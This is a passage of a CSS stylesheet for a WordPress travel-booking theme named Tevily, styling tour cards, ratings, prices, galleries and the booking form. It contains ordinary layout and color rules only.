  z-index: 11;
  font-size: 14px;
  line-height: 1;
}

.ba-block-item .booking-content .content-top .ba-media a {
  color: var(--tevily-body-color);
  margin-left: 8px;
}

.ba-block-item .booking-content .content-top .ba-media a i {
  font-size: 23px;
}

.ba-block-item .booking-content .content-top .ba-media a.ba-gallery {
  margin-left: 0;
  position: relative;
}

.ba-block-item .booking-content .content-top .ba-media a.ba-gallery span {
  display: inline-block;
  background: var(--tevily-theme-color);
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  line-height: 1;
  font-size: 11px;
  line-height: 14px;
  position: absolute;
  text-align: center;
  right: -4px;
  top: -6px;
}

.ba-block-item .booking-content .content-top .ba-media a:hover {
  color: var(--tevily-theme-color);
}

.ba-block-item .booking-content .ba-price .item_info_price_old {
  text-decoration: line-through;
  margin-left: 3px;
}

.booking-block {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 8px;
}

.booking-block .post-image {
  border-radius: 8px 8px 0 0;
  overflow: hidden;
  min-height: 90px;
  background: #ccc;
}

.booking-block .booking-content {
  padding: 0 30px 30px;
  border: 1px solid #EBE6DE;
  border-top: none;
  border-radius: 0 0 8px 8px;
  background: #fff;
  position: relative;
  margin-top: -16px;
}

.booking-block .booking-content:after {
  content: '';
  width: 100%;
  height: 20px;
  border-radius: 20px 20px 0 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  z-index: 11;
  background: #fff;
  margin-bottom: -1px;
}

.booking-block .booking-content .post-total-rating {
  font-size: 14px;
  overflow: hidden;
}

.booking-block .booking-content .post-total-rating .stars {
  letter-spacing: 1px;
}

.booking-block .booking-content .post-total-rating .star {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block .booking-content .post-total-rating .total-rating {
  margin-left: 6px;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block .booking-content .post-total-rating .post-total-rating-value {
  position: absolute;
  top: -20px;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #F7931E;
}

.booking-block .booking-content .title {
  font-size: 20px;
  margin: 5px 0 0;
  line-height: 28px;
  min-height: 34px;
}

.booking-block .booking-content .ba-address {
  font-size: 14px;
  font-weight: 500;
}

.booking-block .booking-content .ba-address i {
  margin-right: 10px;
  color: var(--tevily-theme-color);
}

.booking-block .booking-content .ba-price {
  margin: 6px 0 0;
  font-size: 16px;
  font-weight: 500;
}

.booking-block .booking-content .ba-price label {
  font-size: 16px;
}

.booking-block .booking-content .ba-price .item_info_price_new {
  color: var(--tevily-theme-color);
}

.booking-block .booking-content .ba-meta {
  margin-top: 20px;
  padding: 10px 18px;
  background: #FAF8F4;
  border-radius: 6px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 14px;
  font-weight: 500;
}

.booking-block .booking-content .ba-meta .item-meta i {
  margin-right: 4px;
  font-size: 20px;
  position: relative;
  top: 2px;
  color: var(--tevily-theme-color);
}

.booking-block .booking-content .ba-meta .meta-left > span:not(:last-child) {
  margin-right: 18px;
}

.booking-block .booking-content .ba-meta .meta-right a {
  position: relative;
  padding-right: 20px;
  color: var(--tevily-theme-color);
}

.booking-block .booking-content .ba-meta .meta-right a:after {
  content: '\f061';
  font-family: 'Line Awesome Free';
  position: absolute;
  top: 3px;
  right: 0;
  font-size: 14px;
  z-index: 1;
  line-height: 1;
  font-weight: 900;
}

.booking-block:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.booking-block:hover .booking-content .post-total-rating .star, .booking-block:hover .booking-content .post-total-rating .total-rating {
  opacity: 0;
}

.booking-block:hover .booking-content .post-total-rating .post-total-rating-value {
  top: 0;
  opacity: 1;
}

.booking-block-2 {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
}

.booking-block-2 .post-image {
  border-radius: 8px 8px 0 0;
  overflow: hidden;
  min-height: 90px;
  background: #ccc;
}

.booking-block-2 .booking-content {
  border-top: none;
  border-radius: 0 0 8px 8px;
  background: #fff;
  position: relative;
  margin-top: -16px;
  padding: 0 20px;
}

.booking-block-2 .booking-content:after {
  content: '';
  width: 100%;
  height: 20px;
  border-radius: 20px 20px 0 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  z-index: 11;
  background: #fff;
  margin-bottom: -1px;
}

.booking-block-2 .booking-content .post-total-rating {
  font-size: 13px;
  overflow: hidden;
}

.booking-block-2 .booking-content .post-total-rating .stars {
  letter-spacing: 1px;
}

.booking-block-2 .booking-content .post-total-rating .star {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-2 .booking-content .post-total-rating .total-rating {
  margin-left: 6px;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-2 .booking-content .post-total-rating .post-total-rating-value {
  position: absolute;
  top: -20px;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #F7931E;
  font-size: 13px;
}

.booking-block-2 .booking-content .title {
  font-size: 18px;
  margin: 5px 0;
  line-height: 24px;
}

.booking-block-2 .booking-content .ba-address {
  font-size: 14px;
  font-weight: 500;
}

.booking-block-2 .booking-content .ba-address i {
  margin-right: 8px;
  color: var(--tevily-theme-color);
}

.booking-block-2 .booking-content .ba-price {
  margin: 6px 0 0;
  font-size: 16px;
  font-weight: 500;
}

.booking-block-2 .booking-content .ba-price label {
  font-size: 16px;
}

.booking-block-2 .booking-content .ba-price .item_info_price_new {
  color: var(--tevily-theme-color);
}

.booking-block-2 .booking-content .ba-meta {
  margin-top: 20px;
  padding: 10px 0;
  width: 100%;
  border-top: 1px solid #EBE6DE;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 500;
}

.booking-block-2 .booking-content .ba-meta .item-meta i {
  margin-right: 4px;
  font-size: 18px;
  position: relative;
  top: 2px;
  color: var(--tevily-theme-color);
}

.booking-block-2 .booking-content .ba-meta .meta-left > span:not(:last-child) {
  margin-right: 15px;
}

.booking-block-2 .booking-content .ba-meta .meta-right a {
  position: relative;
  padding-right: 15px;
  color: var(--tevily-theme-color);
  font-size: 14px;
}

.booking-block-2 .booking-content .ba-meta .meta-right a:after {
  content: '\f061';
  font-family: 'Line Awesome Free';
  position: absolute;
  top: 4px;
  right: 0;
  font-size: 12px;
  z-index: 1;
  line-height: 1;
  font-weight: 900;
}

.booking-block-2:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.booking-block-2:hover .booking-content .post-total-rating .star, .booking-block-2:hover .booking-content .post-total-rating .total-rating {
  opacity: 0;
}

.booking-block-2:hover .booking-content .post-total-rating .post-total-rating-value {
  top: 0;
  opacity: 1;
}

.booking-block-3 {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  position: relative;
  width: 100%;
}

.booking-block-3 .post-image {
  border-radius: 8px;
  overflow: hidden;
  min-height: 230px;
  background: #ccc;
}

.booking-block-3 .post-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  border-radius: 8px;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(#1b1f2e), to(rgba(27, 31, 46, 0)));
  background: linear-gradient(0deg, #1b1f2e 0%, rgba(27, 31, 46, 0) 100%);
  background: -ms-linear-gradient(0deg, #1b1f2e 0%, rgba(27, 31, 46, 0) 100%);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-3 .booking-content {
  border-top: none;
  border-radius: 0 0 8px 8px;
  margin-top: -16px;
  padding: 0 25px 20px;
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 100%;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-3 .booking-content:after {
  content: '';
  width: 100%;
  height: 20px;
  border-radius: 20px 20px 0 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-3 .booking-content .content-top .ba-media a {
  color: #ccc;
}

.booking-block-3 .booking-content .post-total-rating {
  font-size: 13px;
  overflow: hidden;
}

.booking-block-3 .booking-content .post-total-rating .stars {
  letter-spacing: 1px;
}

.booking-block-3 .booking-content .post-total-rating .star {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-3 .booking-content .post-total-rating .total-rating {
  margin-left: 6px;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-3 .booking-content .post-total-rating .post-total-rating-value {
  position: absolute;
  top: -20px;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #F7931E;
}

.booking-block-3 .booking-content .title {
  font-size: 20px;
  margin: 5px 0;
  line-height: 24px;
}

.booking-block-3 .booking-content .title a {
  color: #fff;
}

.booking-block-3 .booking-content .ba-address {
  font-size: 14px;
  font-weight: 500;
  color: #f1f1f1;
}

.booking-block-3 .booking-content .ba-address i {
  margin-right: 8px;
  color: var(--tevily-theme-color);
}

.booking-block-3 .booking-content .ba-price {
  color: #f1f1f1;
  font-size: 16px;
  font-weight: 500;
}

.booking-block-3 .booking-content .ba-price label {
  font-size: 16px;
}

.booking-block-3 .booking-content .ba-price .item_info_price_new {
  color: var(--tevily-theme-color);
}

.booking-block-3:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.booking-block-3:hover .booking-content {
  background: #fff;
}

.booking-block-3:hover .booking-content .content-top .ba-media a {
  color: var(--tevily-body-color);
}

.booking-block-3:hover .booking-content:after {
  background: #fff;
}

.booking-block-3:hover .booking-content .title a {
  color: #313041;
}

.booking-block-3:hover .booking-content .title a:hover {
  color: var(--tevily-theme-color);
}

.booking-block-3:hover .booking-content .ba-address {
  color: var(--tevily-body-color);
}

.booking-block-3:hover .booking-content .ba-price {
  color: var(--tevily-body-color);
}

.booking-block-3:hover .booking-content .post-total-rating .star, .booking-block-3:hover .booking-content .post-total-rating .total-rating {
  opacity: 0;
}

.booking-block-3:hover .booking-content .post-total-rating .post-total-rating-value {
  top: 0;
  opacity: 1;
}

.booking-block-list-small .babe-block-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.booking-block-list-small .post-image {
  border-radius: 8px;
  overflow: hidden;
  float: left;
  width: 90px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
}

.booking-block-list-small .booking-content {
  position: relative;
  padding-left: 20px;
}

.booking-block-list-small .booking-content .post-total-rating {
  font-size: 13px;
  overflow: hidden;
  line-height: 20px;
  margin-bottom: 5px;
}

.booking-block-list-small .booking-content .post-total-rating .stars {
  letter-spacing: 1px;
}

.booking-block-list-small .booking-content .post-total-rating .star {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-list-small .booking-content .post-total-rating .total-rating {
  margin-left: 6px;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-list-small .booking-content .post-total-rating .post-total-rating-value {
  position: absolute;
  top: -20px;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #F7931E;
}

.booking-block-list-small .booking-content .title {
  font-size: 16px;
  margin: 0;
  line-height: 22px;
}

.booking-block-list-small .booking-content .title a {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 1.5em;
}

.booking-block-list-small .booking-content .ba-price {
  margin: 5px 0 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 26px;
}

.booking-block-list-small .booking-content .ba-price label {
  font-size: 15px;
}

.booking-block-list-small .booking-content .ba-price .item_info_price_new {
  color: var(--tevily-theme-color);
}

.booking-block-list-small .booking-content .ba-price .item_info_price_old {
  text-decoration: line-through;
}

.booking-block-list-small:hover .booking-content .post-total-rating .star, .booking-block-list-small:hover .booking-content .post-total-rating .total-rating {
  opacity: 0;
}

.booking-block-list-small:hover .booking-content .post-total-rating .post-total-rating-value {
  top: 0;
  opacity: 1;
}

.ba-list-items .title {
  font-size: 20px;
  margin: 0 0 5px;
}

.ba-list-items .row .booking-block-list-small {
  margin-bottom: 0;
}

.ba-list-items .row .booking-block-list-small .babe-block-content {
  padding: 20px 0;
  border-bottom: 1px solid #EBE6DE;
}

.ba-list-items .row .booking-block-list-small:last-child .babe-block-content {
  border-bottom: 0;
  padding-bottom: 0;
}

.booking-block-list {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 8px;
}

.booking-block-list .babe-block-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 590px) {
  .booking-block-list .babe-block-content {
    display: block;
  }
}

.booking-block-list .post-image {
  width: 300px;
  position: relative;
}

@media (max-width: 680px) {
  .booking-block-list .post-image {
    width: 270px;
  }
}

@media (max-width: 590px) {
  .booking-block-list .post-image {
    width: 100%;
  }
}

.booking-block-list .post-image .image_thumbnail {
  position: relative;
  height: 100%;
  padding-top: 65%;
  border-radius: 20px;
  display: block;
}

.booking-block-list .post-image .image_thumbnail img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%;
  border-radius: 8px 0 0 8px;
}

@media (max-width: 590px) {
  .booking-block-list .post-image .image_thumbnail img {
    border-radius: 8px 8px 0 0;
  }
}

.booking-block-list .booking-content {
  padding: 20px 30px;
  border: 1px solid #EBE6DE;
  border-left: none;
  border-radius: 0 8px 8px 0;
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@media (max-width: 680px) {
  .booking-block-list .booking-content {
    padding: 20px;
  }
}

@media (max-width: 590px) {
  .booking-block-list .booking-content {
    display: block;
    border: 1px solid #EBE6DE;
    border-top: 0;
    border-radius: 0 0 8px 8px;
  }
}

.booking-block-list .booking-content:after {
  content: '';
  width: 100%;
  height: 20px;
  border-radius: 20px 20px 0 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  z-index: 11;
  background: #fff;
}

.booking-block-list .booking-content .post-total-rating {
  font-size: 14px;
  overflow: hidden;
}

.booking-block-list .booking-content .post-total-rating .stars {
  letter-spacing: 1px;
}

.booking-block-list .booking-content .post-total-rating .star {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-list .booking-content .post-total-rating .total-rating {
  margin-left: 6px;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.booking-block-list .booking-content .post-total-rating .post-total-rating-value {
  position: absolute;
  top: -20px;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #F7931E;
}

.booking-block-list .booking-content .title {
  font-size: 20px;
  margin: 0;
  line-height: 28px;
}

.booking-block-list .booking-content .ba-address {
  font-size: 14px;
  font-weight: 500;
}

.booking-block-list .booking-content .ba-address i {
  margin-right: 10px;
  color: var(--tevily-theme-color);
}

.booking-block-list .booking-content .ba-price {
  margin: 2px 0 0;
  font-size: 16px;
  font-weight: 500;
}

.booking-block-list .booking-content .ba-price label {
  font-size: 16px;
}

.booking-block-list .booking-content .ba-price .item_info_price_new {
  color: var(--tevily-theme-color);
}

.booking-block-list .booking-content .ba-meta {
  margin-top: 16px;
  padding: 8px 18px;
  background: #FAF8F4;
  border-radius: 6px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 14px;
  font-weight: 500;
}

.booking-block-list .booking-content .ba-meta .item-meta i {
  margin-right: 4px;
  font-size: 20px;
  position: relative;
  top: 2px;
  color: var(--tevily-theme-color);
}

.booking-block-list .booking-content .ba-meta .meta-left > span:not(:last-child) {
  margin-right: 18px;
}

.booking-block-list .booking-content .ba-meta .meta-right a {
  position: relative;
  padding-right: 20px;
  color: var(--tevily-theme-color);
}

.booking-block-list .booking-content .ba-meta .meta-right a:after {
  content: '\f061';
  font-family: 'Line Awesome Free';
  position: absolute;
  top: 3px;
  right: 0;
  font-size: 14px;
  z-index: 1;
  line-height: 1;
  font-weight: 900;
}

.booking-block-list:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.booking-block-list:hover .booking-content .post-total-rating .star, .booking-block-list:hover .booking-content .post-total-rating .total-rating {
  opacity: 0;
}

.booking-block-list:hover .booking-content .post-total-rating .post-total-rating-value {
  top: 0;
  opacity: 1;
}

.gva-booking-list-small .gva-content-items .item-list:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #EBE6DE;
}

.elementor-editor-active .tevily-single-booking-form #booking_form .input_group .list_service .view-list-details {
  display: none !important;
}

.tevily-gva_ba_item_gallery {
  position: relative;
}

.tevily-gva_ba_item_gallery .btn-gallery-video {
  bottom: 0;
  right: calc((100% - 1200px) / 2);
  position: absolute;
  z-index: 111;
  padding: 6px 12px;
  background: #FAF5EE;
  border-radius: 6px 6px 0 0;
}

.tevily-gva_ba_item_gallery .btn-gallery-video .content-inner > div {
  margin: 0 5px;
  float: left;
}

.tevily-gva_ba_item_gallery .btn-gallery-video .content-inner > div a:nth-child(1) {
  color: var(--tevily-theme-color);
  background: #EAE7E6;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  z-index: 1;
  text-align: center;
  line-height: 33px;
  font-size: 13px;
  display: inline-block;
}

.tevily-gva_ba_item_gallery .btn-gallery-video .content-inner > div a:nth-child(1):hover {
  background: var(--tevily-theme-color);
  color: #fff;
}

.tevily-single-min_age .content-inner, .tevily-single-duration .content-inner, .tevily-single-taxonomy .content-inner, .tevily-single-price_from .content-inner, .tevily-single-max_guests .content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.tevily-single-min_age .content-inner .icon, .tevily-single-duration .content-inner .icon, .tevily-single-taxonomy .content-inner .icon, .tevily-single-price_from .content-inner .icon, .tevily-single-max_guests .content-inner .icon {
  padding-right: 10px;
  color: var(--tevily-theme-color);
}

.tevily-single-min_age .content-inner .box-content, .tevily-single-duration .content-inner .box-content, .tevily-single-taxonomy .content-inner .box-content, .tevily-single-price_from .content-inner .box-content, .tevily-single-max_guests .content-inner .box-content {
  font-weight: 500;
}

.tevily-single-min_age .content-inner .box-content .ba-meta-title, .tevily-single-duration .content-inner .box-content .ba-meta-title, .tevily-single-taxonomy .content-inner .box-content .ba-meta-title, .tevily-single-price_from .content-inner .box-content .ba-meta-title, .tevily-single-max_guests .content-inner .box-content .ba-meta-title {
  font-size: 15px;
  margin: 0 0 2px;
  color: var(--tevily-body-color);
  font-weight: 500;
}

.tevily-single-min_age .content-inner .box-content .item-value, .tevily-single-duration .content-inner .box-content .item-value, .tevily-single-taxonomy .content-inner .box-content .item-value, .tevily-single-price_from .content-inner .box-content .item-value, .tevily-single-max_guests .content-inner .box-content .item-value {
  color: #313041;
}

.tevily-single-price_from .item_info_price_old {
  color: var(--tevily-body-color);
  font-size: 13px;
  margin-left: 4px;
  text-decoration: line-through;
}

.tevily-single-taxonomy.style-2 .content-inner {
  display: block;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content {
  font-weight: 400;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .ba-meta-title {
  font-size: 1.8rem;
  font-weight: 700;
  color: #313041;
  margin-bottom: 16px;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-level-0 {
  width: 50%;
  float: left;
  margin-bottom: 20px;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-level-0 .term-name {
  color: #313041;
  font-size: 20px;
  margin-bottom: 6px;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-level-0 .child-terms {
  font-weight: 400;
  padding-left: 20px;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-item {
  width: 33.33%;
  float: left;
  line-height: 1.8;
  margin-bottom: 6px;
  font-size: 16px;
  padding-right: 10px;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-item:nth-of-type(3n+1) {
  clear: both;
}

.tevily-single-taxonomy.style-2 .content-inner .box-content .term-item i {
  font-size: 28px;
  color: var(--tevily-theme-color);
  margin-right: 10px;
  position: relative;
  top: 9px;
}

@media (max-width: 1024.98px) {
  .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item {
    width: 50%;
  }
  .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item:nth-of-type(3n+1) {
    clear: none;
  }
  .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item:nth-of-type(2n+1) {
    clear: both;
  }
}

@media (max-width: 480px) {
  .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item {
    width: 100%;
  }
  .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item:nth-of-type(2n+1) {
    clear: none;
  }
}

.tevily-single-address {
  font-size: 16px;
  font-weight: 500;
}

.tevily-single-address i {
  color: var(--tevily-theme-color);
  position: relative;
  top: 2px;
  margin-right: 4px;
}

.tevily-single-in-ex {
  font-size: 16px;
}

.tevily-single-in-ex ul {
  list-style: none;
  padding: 0;
}

.tevily-single-in-ex ul li {
  position: relative;
}

.tevily-single-in-ex ul li:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 14px;
  top: 0;
  left: 0;
  z-index: 1;
  display: inline;
}

.tevily-single-in-ex.type-included ul li:before {
  content: '\f00c';
  color: var(--tevily-theme-color);
}

.tevily-single-in-ex.type-excluded ul li:before {
  content: '\f00d';
  color: #313041;
}

.tevily-single-rating .stars .star {
  color: #FFA801;
}

.tevily-single-rating .stars .post-total-rating-value {
  font-weight: 500;
}

.tevily-single-booking-form {
  padding: 30px;
}

.tevily-single-booking-form.style-1 {
  background: #FAF5EE;
  border-radius: 8px;
}

.tevily-single-booking-form.style-2 {
  background: #fff;
  border-radius: 8px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.06);
}

.tevily-single-booking-form .box-title {
  font-size: 20px;
  border-bottom: 1px solid #EBE6DE;
  padding-bottom: 10px;
  margin-bottom: 10px;
  position: relative;
  padding-left: 15px;
}

.tevily-single-booking-form .box-title:after {
  content: '';
  width: 2px;
  background: var(--tevily-theme-color);
  position: absolute;
  top: 2px;
  bottom: 10px;
  left: 0;
  z-index: 1;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block {
  border-bottom-color: #EBE6DE;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .booking_form_input_label {
  color: #313041;
  font-weight: 500;
  font-size: 16px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field {
  line-height: 24px;
  margin-bottom: 6px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field .input_select_title_value {
  padding: 0 10px 0 0;
  -ms-flex-preferred-size: 65%;
  flex-basis: 65%;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field .input_select_wrapper .input_select_input_value {
  line-height: 36px !important;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field .input_select_wrapper i {
  top: 16px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field .input_select_wrapper .input_select_list {
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .input_select_field .input_select_wrapper .input_select_list > li {
  padding: 5px 10px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .booking-date {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  position: relative;
  max-width: 150px;
  border: 2px solid #EBE6DE;
  border-radius: 4px;
  background: #fff;
  padding-left: 2px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .booking-date i {
  color: var(--tevily-theme-color);
  font-size: 15px;
  padding: 2px;
}

.tevily-single-booking-form #booking_form .input_group .booking-form-block .booking-date input {
  border: none;
  font-size: 14px;
}

.tevily-single-booking-form #booking_form .input_group .booking-services-block {
  padding-bottom: 0;
}

.tevily-single-booking-form #booking_form .input_group .booking-services-block .booking_form_input_label {
  font-weight: 700;
}

.tevily-single-booking-form #booking_form .input_group .list_service .view-list-details {
  overflow: visible;
  max-width: 260px;
  max-height: 1000px;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  border-radius: 6px;
  padding: 18px 18px 8px;
  font-size: 15px;
  line-height: 26px;
  border: 1px solid #EBE6DE;
  z-index: 111;
  top: -15px;
  margin-right: 30px;
  display: block !important;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.tevily-single-booking-form #booking_form .input_group .list_service .view-list-details:before {
  content: "";
  position: absolute;
  z-index: 11;
  border-top: 1px solid #EBE6DE;
  border-right: 1px solid #EBE6DE;
  width: 12px;
  height: 12px;
  background: #fff;
  display: inline-block;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  right: -6px;
  top: 30px;
}

.tevily-single-booking-form #booking_form .input_group .list_service .view-list-details:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 100%;
  left: 100%;
  top: 0;
  z-index: 11;
}

.tevily-single-booking-form #booking_form .input_group .list_service:hover .view-list-details {
  visibility: visible;
  margin-right: 20px;
  opacity: 1;
}

.tevily-single-booking-form #booking_form .input_group .list_service .list_service_prices .service_price_line {
  font-weight: 500;
  padding: 0 5px;
}

.tevily-single-booking-form #booking_form .input_group .list_service .list_service_prices .service_price_line label {
  color: var(--tevily-body-color);
}

.tevily-single-booking-form #booking_form .input_group .list_service .list_service_prices .service_price_line .currency_amount {
  color: #313041;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title, .tevily-single-booking-form #booking_form .input_group .booking_time_line {
  font-size: 0;
  color: transparent;
  line-height: 1.4;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"], .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"], .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"], .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] {
  display: none;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"] + label, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"] + label, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label {
  color: #313041;
  font-size: 14px;
  font-weight: 500;
  padding-left: 24px;
  position: relative;
  line-height: 22px;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"] + label:hover, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label:hover, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"] + label:hover, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label:hover {
  cursor: pointer;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"] + label:before, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label:before, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"] + label:before, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label:before {
  content: '';
  width: 16px;
  height: 16px;
  border: 1px solid #9da1a5;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -8px;
  z-index: 1;
  border-radius: 3px;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"] + label:after, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label:after, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"] + label:after, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label:after {
  content: '';
  width: 10px;
  height: 10px;
  background: var(--tevily-theme-color);
  position: absolute;
